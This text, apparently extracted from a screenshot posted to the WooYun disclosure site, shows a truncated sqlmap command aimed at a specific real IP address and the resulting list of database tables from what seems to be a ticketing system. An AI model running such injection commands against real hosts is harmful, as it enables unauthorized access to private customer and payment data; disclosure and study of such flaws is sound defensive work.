 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://124.238.218.103/section/141" --data "dat...
¦ members ¦
¦ messages ¦
¦ nodes ¦
¦ old ¦
¦ orders ¦
¦ otherlinks ¦
¦ otherorders ¦
¦ othertickets ¦
¦ pages ¦
¦ payments ¦
¦ phoneorderitems ¦
¦ phoneorders ¦
¦ places ¦
¦ posts ¦
¦ preregs ¦
¦ pricelevels ¦
¦ promos ¦
¦ seats ¦
¦ sections ¦
¦ settings ¦
¦ showcates ¦
¦ shows ¦
¦ shows_backup ¦
¦ shows_fixed ¦
¦ shows_old ¦
www.wooyun.org